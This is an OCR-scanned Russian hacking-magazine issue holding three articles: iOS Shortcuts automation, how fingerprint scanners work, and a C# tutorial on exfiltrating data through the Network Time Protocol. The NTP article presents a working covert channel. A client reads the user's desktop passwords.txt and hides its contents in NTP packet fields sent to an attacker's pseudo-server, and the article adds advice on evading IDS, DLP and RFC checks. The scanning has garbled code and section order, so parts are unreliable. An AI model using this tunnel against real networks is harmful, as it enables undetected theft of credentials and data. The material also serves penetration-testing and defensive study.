Примечательно, что в iOS 12 ярлыки Siri не могли полноценно исполь‐ зовать вводимые пользователем данные: если голосовая команда требовала ввести что‐то с клавиатуры или выбрать опцию из списка, выполнение коман‐ ды прерывалось и запускалось соответствующее приложение. При этом от пользователя ожидалось нужное действие или соответствующая команда, отданная голосом. С интеграцией в iOS программы «Команды» все изме‐ нилось: если при выполнении алгоритма требуется взаимодействие с пользователем, оно идет на уровне приложения без прерывания основного сце‐ нария. А сама программа «Команды» интегрирована с языковой средой Siri и поддерживает голосовое управление. Например, если команда вызывается в Siri и подразумевает ввод текста, то этот текст можно надиктовать.

Скажем, можно получить текущие курсы валют из интернета, сравнить их стоимость с помощью программы, умеющей работать с таким типом данных (например, для этой цели подойдет калькулятор [PCalc](https://apps.apple.com/us/app/id284666222)), а потом передать результат вычислений в «Заметки» или отправить их сообщением в телеграм. Можно настроить команду таким образом, что она будет автоматически обновлять курсы валют при каждом подключении к интернету или ежедневно в заданное время.

Установив на телефон FTP‐клиент, ты можешь автоматизировать загрузку

файлов на сервер, просмотр содержимого серверной папки, перезапись файлов при их изменении и многое другое. Можно получать данные о погоде в твоем текущем местоположении или в заданной географической точке, копировать их в буфер обмена и дальше делать с ними что-нибудь полезное. Причем географическую точку, для которой ты определяешь погоду, необя‐ зательно вводить вручную — ее можно получить, скажем, в качестве входного параметра из события, записанного в «Календаре». И это только пара очевидных примеров. Все остальное ограничено только твоей фантазией.

## **ЛАЙФХАК**

Несмотря на то что приложение «Команды» использует собственную идеоло‐ гию выполнения заданной пользователем последовательности действий, старые добрые принципы x‐callback‐url никуда не делись и по‐прежнему в пол‐ ной мере поддерживаются приложением. На эту особенность обратил внимание технический специалист и исследователь iOS Федерико Витиччи. Он выяснил, что с помощью специальных URL можно обращаться не только к интернет‐ресурсам, но и к системному приложению «Настройки», точнее к каждому отдельному экрану и даже определенным функциям.

У Apple отсутствует документация на этот счет, поэтому Витиччи, по его словам, потратил несколько дней на подбор соответствующих параметров вручную методом проб и ошибок. Мы не станем повторять этот эксперимент и воспользуемся его наработками — с огромной благодарностью к исследователю.

Итак, все команды, открывающие доступ к приложению «Настройки» и его компонентам, начинаются с префикса prefs:root=. Давай разберем простой пример такой команды. Я очень часто пользуюсь на своем айфоне режимом модема — иногда нужно раздать интернет навигатору в автомоби‐ ле, чтобы он показал мне пробки и дорожную обстановку, или ноутбуку, на котором я работаю вдали от дома. Но чтобы добраться до этой функции, необходимо запустить программу «Настройки» и перейти в раздел «Режим модема», то есть совершить два действия. Создадим ярлык, который откроет эту настройку в одно касание.

Запусти «Команды» и нажми в окне программы на кнопку «Создать коман‐ ду». Нажми «Добавить действие», а затем коснись значка «Интернет». Про‐ мотай список вниз и выбери в нем пункт «URL‐адрес». В панели «URL‐адрес» нажми на поле apple.com и введи вместо этого строку prefs:root=INTER-NET\_TETHERING. Мы создали переменную, хранящую вместо URL-адреса команду настроек, — теперь нужно передать эту переменную в приложение, которое ее обработает.

Нажми «Далее» и введи произвольное название команды, например **Hotspot**, — одноименная плитка появится в окне приложения «Команды». Остался последний шаг: нажми и удерживай плитку, выбери в появившемся контекстном меню пункт «Подробнее», а потом нажми ссылку «Добавить на экран "Домой"» и подтверди действие нажатием на надпись «Добавить». Значок Hotspot появится среди других значков приложений на экране iOS. Теперь ты можешь открыть настройку режима модема одним касанием.

![](_page_33_Picture_4473.jpeg)

## **ВЫВОДЫ**

Возможности приложения «Команды» в iOS 13 пока еще до конца не изучены, но уже сейчас понятно, что они весьма широки: с его помощью можно создавать произвольные последовательности действий с программами, обрабатывать данные, а также запускать эти алгоритмы по расписанию или в зависимости от условий. С помощью JavaScript или Python можно еще больше автоматизировать работу в iOS 13, о чем мы обязательно расскажем подробнее в наших следующих статьях.

## «ПАЛЬЧИКИ» ВОЛШЕБНЫЕ

КАК РАБОТАЮТ МЕХАНИЗМЫ АВТОРИЗАЦИИ ПО ОТПЕЧАТКУ ПАЛЬЦА БИОМЕТРИЧЕСКОЙ

![](_page_34_Picture_3.jpeg)

![](_page_34_Picture_0.jpeg)

Больше ста лет назад человечество научилось устанав‐ ливать личность по отпечаткам пальцев. Теперь эта технология используется в каждом втором телефоне и зна‐ чительно повышает уровень безопасности в сравнении с ПИН‐кодами. Но как именно работают эти сканеры? Мне стало интересно, и, разобравшись, расскажу об этом и тебе.

Существует несколько разных способов получить изображение отпечатка пальца. Давай разберем их по порядку.

## **ТИПЫ СКАНЕРОВ ОТПЕЧАТКА ПАЛЬЦА**

Свет отражается от папиллярного узора, и в зависимости от того, попал луч света на гребень или на впадину, интенсивность его варьируется.

Внешнее стекло такого сканера тонкое, чтобы вызвать эффект полного нарушенного внутреннего отражения. Из-за этого эффекта свет в местах контакта кожи со стеклом — на гребнях — полностью отражается в фотосенсор.

![](_page_34_Figure_11.jpeg)

## **Оптический сканер**

Этот вид сенсора работает по простому принципу: есть фоточувствительная матрица (в большинстве случаев это [ПЗС](https://ru.wikipedia.org/wiki/%D0%9F%D0%97%D0%A1-%D0%BC%D0%B0%D1%82%D1%80%D0%B8%D1%86%D0%B0), которая используется во многих современных камерах) и несколько небольших светоизлучателей, которые подсвечивают поверхность пальца.

Датчики такого типа весьма громоздкие: нужна большая камера и маленький излучатель света, — а поэтому они почти не применяются. Есть и другая проблема: свет может одинаково отражаться от кожи и другого материала, а потому подделать отпечаток пальца становится слишком легко.

В таких сканерах используются полупроводники, которые меняют свои свойства при касании. Они реагируют на различные параметры: тепло, проводимость, давление.

**Термические сенсоры** реагируют на изменение проводимости полупроводника в зависимости от температуры. Воздух и кожа с разной скоростью передают тепло, датчики фиксируют это, и мы получаем изображение отпечатка.

**Сенсоры давления** реагируют на давление каждого маленького участка кожи на поверхность проводника, регистрируют разницу в давлении впадин и гребней. Но такие сканеры очень хрупкие и поэтому практически бесполез‐ ны: любое излишнее давление на поверхность способно полностью вывести из строя часть сенсоров, делая весь сканер неработоспособным.

![](_page_34_Picture_12.jpeg)

Ты можешь наблюдать этот феномен с помощью стакана с водой: приложи палец с одной стороны стекла и посмотри с другой — ты четко увидишь свой отпечаток.

**Емкостные сенсоры** используют датчики КМОП, которые выступают в роли маленьких конденсаторов, чтобы пропустить небольшой заряд через поверхность пальца. Способность воздуха и кожи изолировать электрический ток различается: чем больше емкость конденсатора, тем больше воздуха попало между сенсором и кожей.

![](_page_34_Picture_14.jpeg)

Вот и весь феномен

Ультразвуковые сенсоры используют точные часы и схожий с эхолотом прин‐ цип: излучатель испускает высокочастотный импульс, который отражается

## **Полупроводниковые сканеры**

от поверхности пальца и регистрируется датчиком. Сигнал, который попал в область впадины, проходит больший путь, и, соответственно, ему требуется больше времени, чтобы вернуться, чем сигналу, который отразился от гребня.

Такое устройство сенсора позволяет получить четкое изображение папиллярного узора, которое учитывает не только сам факт касания, но и глубину каждого отдельного участка кожи. Это позволяет изображению быть еще точ‐ нее, хотя на сканирование уходит больше времени, а себестоимость устройства выше.

Однако, кроме высокой точности, у ультразвуковых сканеров есть другое ощутимое конкурентное преимущество, которое заставляет производителей все больше вкладываться в их упрощение и удешевление: такие сенсоры не требуют отдельной поверхности и могут работать сквозь любой плотный материал. Таким образом, интегрировать сканер отпечатка пальца прямо в экран становится не только возможно, но и относительно просто.

Производители смартфонов не только экспериментируют с этой технологией в лабораториях, ее уже успели реализовать в некоторых самых новых моделях: у Samsung S10 Plus, Huawei P30 Pro, One Plus 7, Xiaomi Mi 9 сканеры встроены прямо в экран.

Каждую характеристику можно отнести к одной из двух групп: глобальные, которые можно увидеть невооруженным глазом, и локальные, которые зак‐ лючаются в особенностях структуры каждой отдельной папиллярной линии.

Арка, петля и завиток — это самые распространенные глобальные узоры. Ты можешь даже попробовать посмотреть на свой палец и найти их, ведь эти признаки есть у каждого человека. Но они в целом не уникальны, их одних недостаточно для точной идентификации. Зато эти узоры используются для предварительного отсеивания лишних записей в больших базах отпечат‐ ков, например в МВД.

Локальные признаки — минуции — намного более интересны для анализа. Причем важно не только какие они, но и где находятся на изображении. Сами по себе минуции представляют собой простые геометрические формы, которые можно обнаружить на изображении перебором.

Последний метод — самый универсальный: такой сенсор компактен и вмещает в себя до сорока тысяч датчиков на квадратный сантиметр. Именно этот тип сенсоров установлен в большинстве устройств Apple, Xiaomi, Samsung и других лидеров мобильного рынка.

Есть два вида локальных характеристик: **окончания** и **разветвления** (в медицине — бифуркации). Их можно найти на готовом отпечатке, а вот разглядеть без лупы на собственном пальце практически невозможно.

И пусть сканеры такого типа обмануть сложнее, чем оптические, воз‐ можность создать муляж все еще остается: не только кожа обладает всеми эффектами, на которые полагаются эти сканеры. Подделка такого уровня уже на порядок сложнее: необходима тонкая работа с материалами, качествен‐ ный отпечаток и небольшая лаборатория.

## **Ультразвуковой сканер**

Так происходит потому, что качество отпечатка далеко не идеально. Из-за загрязнений или неточно приложенного пальца для анализа могут быть недоступны целые участки изображения. И, несмотря на это, в большинстве случаев даже порога 40% для сканера достаточно, чтобы безошибочно опре‐ делять человека.

Как выглядят «пальчики», сохраненные в памяти? После анализа они прев‐ ращаются в описания положений и типов блоков. Дальше эти данные обычно шифруются или сохраняются в специальной внутренней памяти (защищаемой операционной системой) либо в отдельном чипе для хранения ключей и паролей. Обычно в качестве алгоритма шифрования используется AES с длиной ключа больше 128 бит, что обеспечивает полную сохранность наших биометрических данных.

В устройствах Apple, например, этот ключ хранится в системе Secure Enclave, которая располагается на отдельном чипе. Производители смартфонов на Android решают эту проблему по‐разному — часто выбор падает на чипы безопасного выполнения Qualcomm (например, Qualcomm Trusted Execution Environment — см. [PDF](https://www.qualcomm.com/media/documents/files/guard-your-data-with-the-qualcomm-snapdragon-mobile-platform.pdf)) или ARM [TrustZone.](https://developer.arm.com/ip-products/security-ip/trustzone)

## **АНАЛИЗ И СРАВНЕНИЕ ОТПЕЧАТКОВ**

Отпечаток состоит из набора повторяющихся шаблонов — форм. Чаще всего анализ отпечатка проводится именно на их основе.

## **Характеристики папиллярного узора**

![](_page_34_Figure_37.jpeg)

## **Обработка изображения**

Снимок делают черно‐белым, а затем уменьшают до такого размера, чтобы каждая папиллярная линия занимала в ширину лишь один пиксель. После таких преобразований анализировать отпечаток становится проще и удобнее.

![](_page_34_Picture_40.jpeg)

Изображение отпечатка до и после первичной обработки

Следующий шаг — разбиваем изображения на отдельные блоки размером три на три пикселя, в центре должен быть закрашенный пиксель папиллярной линии. Если вокруг этого пикселя находится ровно один или три других таких же, то этот блок считается характеристикой, которая сохраняется в памяти вместе с типом признака и его координатами.

![](_page_34_Figure_43.jpeg)

Так выглядят обработанные блоки разветвлений

В случае если блок приходится на окончание папиллярной линии, эта линия должна как-то попасть в центр блока, но не должна из него уйти. Если же блок — это разветвление, то в центр блока заходит одна линия, а выходит из него две — суммарно три линии сходятся в одной точке.

Данные каждого такого блока вместе с типом локального узора записы‐ ваются в память и затем используются для сравнения каждый раз при авторизации.

## **Сравнение отпечатков**

Для сравнения необходимо снова произвести сканирование, так же обра‐ ботать изображение и разбить его на блоки. Такое разбиение позволяет сравнивать блоки в том случае, если положение пальца изменилось между измерениями.

Само сравнение блоков не так тривиально, как хотелось бы: во-первых, необходимо устранить последствия смещения и поворота пальца. Чаще все‐ го это достигается перебором (хотя некоторые сканеры так не делают, а просто игнорируют слишком сильно повернутые отпечатки). Во-вторых, блоки начинают сравниваться попарно, и программа пытается найти два однотипных блока в одном и том же месте.

Доля таких найденных пар от суммарного количества существующих характеристик и служит своеобразной «уверенностью» алгоритма сравнения в том, что отпечатки принадлежат одному и тому же человеку. Ты удивишься, но для одного человека эта характеристика составляет всего 45-55%.

## **ЗАЩИТА ДАННЫХ ОТПЕЧАТКА**

## **ЗАКЛЮЧЕНИЕ**

Как видишь, в самом сканере отпечатка пальца нет ничего сложного: каждый механизм, который здесь используется, нельзя назвать большим прорывом в области физики или информатики. Однако такая удобная комбинация всех этих маленьких запчастей и алгоритмов в одно устройство позволяет нам с тобой тратить меньше времени на мелочи вроде набора пароля. **ЭЕ** 

![](_page_35_Picture_0.jpeg)

# TVHHEJIb<br>BOBPEMEHИ

![](_page_35_Picture_2.jpeg)

## ВЫВОДИМ ДАННЫЕ С КОМПЬЮТЕРА *YEPE3 NETWORK TIME PROTOCOL*

Любая возможность незаметно обращаться к внешнему миру с хоста внутри защищенной сети - драгоценная находка для пентестера. Один из последних доступных путей — это NTP, протокол синхронизации времени на часах. Его трафик разрешен почти везде, так что он будет отличным транспортом для данных. Я покажу, как реализовать базовые клиент и сервер, которые будут использовать этот феномен, а кодить мы будем на С#.

Пару месяцев назад я гулял по загнивающей Германии, где по каждому удобному и не очень поводу строят туннель. И тут мне пришла идея: а не сделать ли свой туннель? В качестве протокола я выбрал NTP - его использование не требует специальных привилегий, системы защиты не видят в нем никаких проблем, ведь там по определению быть ничего не может, кроме текущего времени, а его формат простой как палка, что позволяет нам использовать его без необходимости закапываться в документацию.

Этот трюк могут использовать и вирусописатели - для вывода данных из зараженных систем, причем незаметно для стандартных средств защиты.

![](_page_35_Picture_7.jpeg)

**WARNING** 

Создание и распространение вредоносных программ карается по статье 273 УК РФ. Ни автор, ни редакция «Хакера» не несут ответственности ни за какой вред, принесенный использованием материалов этой статьи.

## *HTO TAKOE NTP*

NTP (Network Time Protocol) — протокол, который работает поверх UDP и используется для синхронизации локальных часов с часами на сервере точного времени. При работе в интернете точность синхронизации составляет до 10 мс, а в локальных сетях - до 0,2 мс. При этом NTP нечувствителен к задержкам канала.

Актуальная версия протокола (по данным Википедии) - 4, но мы будем использовать версию 3, которой для наших целей предостаточно.

Для максимальной точности служба обновления времени постоянно должна работать в фоновом режиме, регулярно отправляя запросы на сервер точного времени, то есть генерируя довольно много трафика. Это нам на руку, так как из-за этой особенности IDS давно не обращают внимания на трафик NTP.

За синхронизацию в Windows отвечает служба W32Time, а в Linux — демон ntpd или chronyd. Также существует более простая реализация этого протокола, известная как SNTP (Simple Network Time Protocol) — простой протокол сетевого времени. Применяют его во встраиваемых системах и устройствах, которые не требуют высокой точности, как, например, системы умного дома.

## СТРУКТУРА ПАКЕТА NTP

Структура пакета NTP описана в RFC 958 (v1), 1119 (v2), 1305 (v3) и 5905 (v4). Нас интересует версия 3, как довольно распространенная и простая, хотя ты свободно можешь пользоваться версией 4, она почти не отличается.

![](_page_35_Figure_17.jpeg)

Для прожженных программистов на С есть псевдокод:

![](_page_35_Picture_384.jpeg)

```
public ulong Receive; // Время получения пакета сервером
 public ulong Transmit; // Время отправки пакета с сервера клиенту
\}
```
Теперь немного о назначении этих полей.

- Leap indicator (LI), 2 бита число, предупреждающее о секунде координации. Может быть от 0 до 3, где 0 - нет коррекции, 1 - последняя минута дня содержит 61 с, 2 — последняя минута дня содержит 59 с, 3 неисправность сервера. При значении 3 полученным данным доверять не следует. Вместо этого нужно обратиться к другому серверу. Наш псевдосервер будет всегда возвращать О.
- Version number  $(VN)$ , 2 бита номер версии протокола NTP (1-4). Мы поставим туда 3.
- **Mode** режим работы отправителя пакета. Значение от 0 до 7, где 3 клиент, а 4 — сервер.
- $\cdot$  Stratum сколько посредников между клиентом и эталонными часами (включая сам NTP-сервер). 1 — сервер берет данные непосредственно с атомных (или других точных) часов, то есть между клиентом и часами только один посредник (сам сервер); 2 - сервер берет данные с сервера со значением Stratum 1 и так далее.
- **Poll** целое число, задающее интервал в секундах между последовательными обращениями. Клиент может указать здесь интервал, с которым он хочет отправлять запросы на сервер, а сервер — интервал, с которым он разрешает, чтобы его опрашивали.
- **Precision** (точность) число, которое сообщает точность локальных системных часов. Значение равно двоичному логарифму секунд.
- Root delay (задержка сервера) время, за которое показания эталонных часов доходят до сервера NTP. Задается как число секунд с фиксированной запятой.
- $\cdot$  **Root dispersion** разброс показаний сервера.
- RefID (идентификатор источника) ID часов. Если поле Stratum равно единице, то RefID — имя атомных часов (четыре символа ASCII). Если текущий сервер NTP использует показания другого сервера, то в RefID записан IP-адрес этого сервера.
- $\cdot$  **Reference** последние показания часов сервера.
- $\cdot$  Originate время, когда пакет был отправлен, по версии сервера.
- $\cdot$  **Receive** время получения запроса сервером.
- Transmit время отправки ответа сервера клиенту, которое заполняет клиент.

![](_page_35_Figure_35.jpeg)

В целом процесс крайне прост и понятен, если изучить картинку. Клиент посылает запрос на сервер, запоминая, когда этот запрос был отправлен. Сервер принимает пакет, запоминает и записывает в пакет время приема, заполняет время отправки и отвечает клиенту. Клиент запоминает, когда он получил ответ, и получает нечто вроде RTT (Round-Trip Time, в простонародье — пинг) до сервера. Дальше он определяет, сколько времени понадобилось пакету, чтобы дойти от сервера обратно ему (время между запросом и ответом клиента минус время обработки пакета на сервере, деленное на два).

Чтобы получить текущее время, нужно прибавить полученную задержку канала к времени отправки ответа сервером. Вот только UDP на то и UDP, что задержки могут быть случайные и непредсказуемые, так что замеры повторяются по многу раз в день, вычисляется средняя ошибка, и локальные часы корректируются.

## ОГРАНИЧЕНИЯ НА ТРАФИК ПО ПОРТУ UDP-123

Системы обнаружения вторжений не такие глупые, какими могут показаться, так что просто пустить трафик, например, OpenVPN по 123-му порту UDP мы не сможем, по крайней мере без риска спалиться. Соответствие RFC все же проверяется. Это можно посмотреть на примере Wireshark.

![](_page_35_Picture_385.jpeg)

Придется нам заставить наши пакеты соответствовать RFC. Проще всего это сделать, назначая некоторые поля по своему усмотрению. Мы можем внедрить свои данные в поля Transmit и Originate. Последнее не вполне соответствует RFC, но так глубоко проверки обычно не добираются.

## **КОНЦЕПТ**

Идея проста: мы составляем собственный «заряженный» пакет NTP и пытаемся синхронизировать время со своим сервером. Чтобы не привлекать лишнего внимания к своей передаче, на каждый запрос должен отправляться внешне валидный ответ, в котором могут быть инструкции для клиента (читай: бота).

Чтобы всякие там системы предотвращения утечек (DLP) не мешали нам, можно, например, поксорить наши данные со статическим ключом. Естественно, в рамках РоС я не буду этого делать, но в качестве простейшего способа сокрытия данных должно сработать.

Для передачи данных с клиента на сервер подходят поля Poll, Originate и Transmit. Из них Poll пригоден ограниченно, но мы на этом останавливаться не будем. Если ты задумаешь учесть его ограничение, то имей в виду, что использовать в этом поле можно только младшие три бита (как я понял из документации). Без учета этого мы можем использовать 17 байт из 48 (35% всего объема пакета) на отправку данных, что уже неплохо.

А что на прием? Сервер заполняет поля Precision, Root delay, Root dispersion, Reference, RefID, Receive и, ограниченно, Poll. На ответ сервера в этом поле распространяются такие же ограничения, как на клиента. Итого имеем 29 (28 без Ро11) байт из 48 (60% пакета). Полезный объем пакета — 46 из 48 байт (96%). Оставшиеся два байта — флаги и заголовки, которые мы менять не можем без вреда для скрытности.

## **РЕАЛИЗАЦИЯ**

Писать код и дебажить наше творение мы будем в Visual Studio. Я использую версию 2019 Community, благо она бесплатная, а скачать ее можно с сайта Microsoft.

ТУННЕЛЬ ВО ВРЕМЕНИ

ВЫВОДИМ ДАННЫЕ С КОМПЬЮТЕРА ЧЕРЕЗ<br>NETWORK TIME PROTOCOL

## Сервер

Как только IDE установлена, включена темная тема и любимый плей-лист, можно приступать. Для начала создадим новый проект типа «консольное приложение» (мы ведь не прячемся от юзера) с названием NtpTun\_SERVER.

![](_page_36_Picture_831.jpeg)

## оданию проскта

Теперь нам нужна структура, описывающая пакет. Обратившись к спецификации NTP, напишем простой класс. В нем также должны быть методы упаковки пакета в массив байтов, пригодный для передачи настоящему серверу и для распаковки пришедшего ответа из массива байтов обратно в пакет.

![](_page_36_Picture_9.jpeg)

## **WWW**

Весь код, используемый в статье, есть в моем репозитории на GitHub. Он намеренно подпорчен и для промышленного использования не годится, но для демонстрации работы вполне сойдет.

![](_page_36_Figure_12.jpeg)

Уже из этого кода видно, что мы будем притворяться сервером Stratum 3. Если бы мы были Stratum 1, то нужно было бы в поле RefID указывать ID атомных часов, которых у нас нет. А список серверов первого уровня общеизвестен, и, если IP нашего псевдосервера не окажется в таких публичных списках, обман быстро будет раскрыт.

Stratum 2 не следует использовать, потому что тогда RefID должен был бы содержать IP сервера первого уровня, список которых опять же известен. А вот третий уровень позволяет указывать в RefID IP сервера второго уровня, полного списка которых нет. То есть мы сможем в RefID передавать еще четыре байта произвольных данных.

Код методов упаковки и распаковки на скриншот не поместился, к тому же нам надо разобрать его отдельно. Вот он:

## public NtpPacket Parse(byte[] data)

```
\{var r = new NtpPacket();// NTP packet is 48 bytes long
 r.First8bits = data[0];r.Po11 = data[2];r.Precision = data[3];r.RootDelay = BitConverter.TouInt32(data, 4);r.RootDisp = BitConverter.TouInt32(data, 8);r.RefID = BitConverter.ToUInt32(data, 12);
 r.Reference = BitConverter.ToUInt64(data, 16);
 r.Originate = BitConverter.ToUInt64(data, 24);
 r.Receive = BitConverter.ToUInt64(data, 32);
 r. Transmit = BitConverter. ToUInt64(data, 40);
 return r;
\}
```
Тут никаких сложностей: принимаем массив байтов и при помощи BitConvertег получаем оттуда данные.

## public InPacket GetBuiltInPacketC(byte[] packet)

```
{
 InPacket _packet = new InPacket();
 NtpPacket ntpPacket = this.Parse(packet);
 {\sf packet.PacketID = 0};packet.DataFrame = new byte[17];packet.DataFrame0] = ntpPacket.Poll;BitConverter.GetBytes(ntpPacket.Originate).CopyTo(_packet.Data, 1);
 BitConverter.GetBytes(ntpPacket.Transmit).CopyTo(_packet.Data, 9);
 return _packet;
\}
```
Структура InPacket описывает пакет, инкапсулированный в сообщение NTP. У него есть ID и полезные данные. ID нужен, чтобы сервер мог отчитаться, что получил пакет, и чтобы клиент мог его переслать в случае ошибки доставки. Кроме того, не забываем, что в качестве транспорта мы используем UDP,

поэтому не исключены потери и доставка не в том порядке, в котором пакеты были отправлены.

public NtpPacket EmbedDataToPacketS(byte[] data)

 $\mathfrak{c}$ 

![](_page_36_Picture_832.jpeg)

В этом коде мы видим внедрение данных в пакет. Строка data. CopyTo(nd, 8) нужна для того, чтобы функция корректно отработала, даже если передать ей не ровно 30 байт, а меньше. Дальше мы видим стандартную сборку пакета.

Тебя, возможно, заинтересовали эти странные суффиксы в названиях функций. Я добавил их, чтобы в коде можно было визуально различить функции клиента и сервера. Суффикс С означает, что пакет был собран клиентом,  $a S - c$ ервером.

Сервер должен уметь только распаковать данные, внедренные клиентом, и собрать свой пакет с ответом. А клиент должен уметь закинуть данные в пакет в свои поля и распарсить ответ сервера. Таким образом, у сервера будет одна копия этого файла (со своими функциями), а у клиента другая.

## public byte[] BuildPacket()

![](_page_36_Picture_833.jpeg)

Название последней функции говорит само за себя. Она собирает пакет в массив байтов для отправки. Структура пакета клиента и сервера одинакова, что снимает некоторые сложности при сборке пакетов на клиенте и сервере. Но разница все-таки есть, ведь один из битов заголовка указывает на режим (клиент/сервер), и для большей скрытности не следует об этом забывать.

Следующая проблема, с которой я столкнулся при реализации РоС, состоит в том, что сокеты UDP в C# исключительно однонаправленные. Поэтому встала задача сделать сокет двунаправленным. Решается это простым костылем: мы делаем два сокета на одном порте и устанавливаем для обоих флаг ReuseAddress в true. При желании это можно завернуть в один класс, но я делать этого не стал, поскольку лучший код - это код, который никто не понимает.

В сервере дальше объяснять нечего, если у тебя возникнут какие-то вопросы — не стесняйся задавать их в комментариях.

При запуске наш псевдосервер спросит, на каком интерфейсе слушать и какой порт использовать. После этого появится штатный запрос Windows Firewall, в котором тебе надо будет предоставить доступ нашему приложению. Все, теперь РоС будет запущен и готов к принятию соединения.

![](_page_36_Picture_834.jpeg)

## Сервер запущен

## Клиент

Сервер готов, дело за клиентом. Давай сразу договоримся, что наша цель организовать передачу данных только от клиента к серверу. Ответы нас не интересуют, так как мы не интерактивный шелл делаем, а просто крадем содержимое файла *passwords.txt*, лежащего на рабочем столе юзера.

Это значит, что оговоренный выше костыль в виде двух сокетов UDP на одном порте нам не понадобится. Если у тебя будет желание повозиться с этим - один из вариантов реализации я предложил. Другой состоит в отправке пакетов UDP не из сокета, а через PcapNet, что, правда, требует установки драйвера на клиентской машине. Сейчас для нас это не проблема, поскольку мы тестируем все только на своих машинах, но для пентестов этот способ явно не годится.

Лирическое отступление закончено, теперь кодим. Создавай новый проект, я назвал его NtpTun Client. Красивую псевдографику в консоли, со всеми приглашениями, ты, думаю, и сам сделаешь, а если не справишься - загляни в мой репозиторий, там есть мой вариант клиента.

Сразу предлагаю обратить внимание на отличия между классами Ntp-**Client** на сервере и клиенте. Клиент пакует данные в свои поля (напомню, это Poll, Originate и Transmit), а сервер - в свои (Precision, Root delay, Root dispersion, Reference, RefID, Receive). И не забудь про флаг в поле Mode (клиент/сервер), а то у Wireshark и других средств анализа возникнут справедливые вопросы. Если тебе лень читать документацию, то значение первого байта пакета у клиента должно быть 0х1В, а у сервера - 0х1С. Реализацию EmbedDataToPacketC и GetBuiltInPacketS привожу тут, за остальным опять же отсылаю на мой гитхаб. Алгоритм действий клиента прост, но в то же время требует некоторых разъяснений. Сначала необходимо получить приватные данные. Я не буду изобретать велосипед, так что пусть это будет содержимое файла passwords.txt с рабочего стола юзера. И не говори, что не пользовался таким «парольным менеджером»!

String path = Path. Combine (Environment. GetFolderPath (Environment. SpecialFolder.Desktop), "passwords.txt"); String contents = File.ReadAllText(path);

![](_page_36_Picture_42.jpeg)

**INFO** Этот код заодно демонстрирует правильную работу с путями. Складывать их как строки - дур-

ной тон, и такой код плохо переносится. Path. Combine - наш выбор!

Далее в коде ты можешь увидеть странную строчку:

## contents += "TRANSFER COMPLETE";

Ее суть заключается в том, что отправить лишний пакет нам не жалко, а если файл, который мы отправляем, был пустым или меньше 17 байт длиной, то следующий пункт нашего алгоритма не выполнится. Поэтому мы предполагаем худший вариант развития событий и добавляем «хвост», чтобы гарантированно отправить хотя бы один пакет.

Следующий финт ушами - разбиваем данные на блоки по 17 байт. Я не придумал ничего лучше, чем завести список байтовых массивов и добавлять в массив байты по одному в цикле.

![](_page_36_Picture_49.jpeg)

Переменная ВУТЕ\_СЛТ нужна на случай, если ты решишь паковать не по 17, а, например, по 11 байт.

Вот все и готово. Фасуем наши блоки данных по <del>пакетикам</del> пакетам NTP и отправляем. Дальше происходит задержка (я взял 200 мс, можно меньше), чтобы данные отправлялись синхронно и в том же порядке, в каком пакеты поставлены в очередь отправки. Эта необходимость связана с внутренним устройством класса UDPSocket: там используется асинхронная отправка. Таким образом, задержка позволяет почти гарантировать, что отправка ВЫПОЛНИТСЯ В НУЖНОМ ПОРЯДКЕ.

Реализация этого чуда инженерной мысли находится в файле Program.cs проекта NtpTun CLIENT, найти который ты можешь все в том же репозитории. Для удобства использования и отладки клиент также выводит некоторое количество вспомогательных данных, таких как скорость отправки пакетов. Она учитывает упомянутую выше задержку, так что скорость выходит довольно небольшая. Бенчмарк (смотри раздел о производительности ниже) не добавляет задержку, что позволяет значительно увеличить пропускную способность туннеля.

Выглядит финальный результат как на скриншотах.

![](_page_36_Picture_54.jpeg)

NtpTun\_PoC (Specially for https://xakep.ru) Enter interface IP [0.0.0.0]: Enter port to listen on [123]: >] Starting UDP listener on udp://0.0.0.0:123 .<br>Please press ALLOW on firewall prompt<br>[+] Successfully placed NTP server on udp://0.0.0.0:123  $\left[\begin{smallmatrix} \cdot \end{smallmatrix}\right]$  Waiting for incoming connections... Packet caught. ID: 0 Data: Password:XAKEP.RU

## **Клиент на Powershell**

В теории никто не мешает нам сделать то же самое в виде скрипта на Power-

shell, чтобы не таскать с собой приличного размера бинарник. «Пошик» есть на всех машинах с Windows 7 и выше, если его не выковыряли из системы руками. Получается, что мы имеем возможность запустить наш скрипт даже без файла. Я не мастер Powershell, но, если ты в нем разбираешься, попробуй и не забудь поделиться результатами в комментариях.

## **TECTUPOBAHUE C WIRESHARK**

Wireshark содержит встроенные средства разбора пакетов множества протоколов. В этом списке есть и NTP. Это значит, что мы можем анализировать наши пакеты на соответствие RFC без напряжения мозговых извилин. Если ты не хочешь возиться с виртуалками, можно поставить Npcap Loopback Adapder Driver, идущий в комплекте с Nmap. Он позволяет Wireshark ловить локальный трафик.

![](_page_36_Figure_62.jpeg)

Данные в РоС передаются только в одну сторону, поэтому полноценного обмена пакетами ты здесь не увидишь. Главное - что наши пакеты опознаются как вполне обыкновенные и не вызывают ошибок при проверке на соответствие RFC.

## О ПРОИЗВОДИТЕЛЬНОСТИ И СКРЫТНОСТИ

Как у нас дела со скоростью передачи данных? Ближайший родственник этого метода - DNS-туннелирование показывает симметричную скорость до 10 Кбайт/с и асимметричную 5 Кбайт/с на прием и до 13 - на отдачу. Свой метод я протестировал и получил на порядок лучшие результаты, что меня, конечно, сильно обрадовало.

Радует и то, что за оптимизацию клиента я пока даже не брался, так что эти результаты наверняка улучшатся. На скриншоте ниже показатели скорости отображают полезную нагрузку, а не полную. То есть 83 Кбайт/с на отдачу это 83 Кбайт/с полезных данных, а полная загрузка будет несколько выше (программа просто ее не отображает).

![](_page_36_Figure_67.jpeg)

Результаты тестирования производительности

Что касается скрытности, то все на высшем уровне. Даже DNS-туннель еще не все защитные средства научились находить, а наши «заряженные» пакеты запалить еще сложнее.

## **В сравнении с DNS**

Раз уж мы вспомнили про туннелирование через DNS, то давай разберемся, почему защита от него не сработает против NTP. Даже если пустить этот трафик по 53-му порту UDP, мы не выйдем за «нормальную» длину пакета, а проверка на наличие строк (например, файрвол вздумает искать там запрещенные слова типа cmd, bash, UserPassword:) не покажет ничего.

Это в DNS поддомен должен быть строкой. А у нас бинарный протокол, так что сразу появляется куча возможностей сокрытия интересных данных. Это может быть банальный XOR, может быть AES, RC4 и еще много чего. А если сделать гибрид (например, получать ключи шифрования по DNS и шифровать ими данные в NTP), то у нас будет дешевый и надежный способ передачи данных из доверенной сети.

В общем, в современных реалиях всерьез расследовать паразитную нагрузку на канал в размере нескольких сотен килобит в секунду даже не интересно, так что, даже если и будут замечены аномалии в количестве пакетов NTP, это, скорее всего, спишут на ошибку.

## **ПРИМЕНЕНИЕ**

